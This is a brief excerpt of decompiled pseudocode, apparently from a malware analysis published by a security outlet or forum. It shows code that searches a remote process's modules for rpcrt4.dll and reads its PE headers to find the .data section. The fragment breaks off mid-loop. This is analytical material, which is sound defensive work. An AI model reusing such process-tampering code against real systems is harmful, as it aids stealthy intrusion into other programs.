 while ( 1 )
{
memset(&Filename, 0, 0x208u);
K32GetModuleFileNameExW(*(HANDLE *)(v4 + 8), *hModule, &Filename, 0x104u);
v10 = wcsrchr(&Filename, '\\');
v11 = wcsrchr(&Filename, '/');
if ( v10 > v11 )
v11 = v10;
v12 = &pRpcServer[494];
if ( v11 )
v12 = (char *)v11;
if ( !wcsicmp((const wchar_t *)v12 + 1, L"rpcrt4.dll") )
break;
LABEL_45:
hModule = (HMODULE *)(v34 + 1);
v34 = (LPCVOID *)hModule;
if ( hModule == lphModule[1] )
goto LABEL_50;
}
v13 = (char *)*v34;
v14 = 0;
rpcrt4_data_section_found = 0;
ReadProcessMemory(*(HANDLE *)(v4 + 8), *v34, &Buffer, 0x40ui64, 0i64);
if ( Buffer.e_magic == 0x5A4D )
{
ReadProcessMemory(*(HANDLE *)(v4 + 8), &v13[Buffer.e_lfanew], &v46, 0x108ui64, 0i64);
if ( v46.Signature == 0x4550 )
{
p_section_headers = (IMAGE_SECTION_HEADER *)&v13[Buffer.e_lfanew + 0x108];
if ( v46.FileHeader.NumberOfSections )
{
while ( 1 )
{
ReadProcessMemory(*(HANDLE *)(v4 + 8), &p_section_headers[v14], &lpBuffer.DefaultManagerEpv, 0x28ui64, 0i64);
if ( !strncmp((const char *)&lpBuffer.DefaultManagerEpv, ".data", 5u) )
break;
if ( ++v14 >= (unsigned int)v46.FileHeader.NumberOfSections )
goto LABEL_14;
}
welivesecurity
先知社区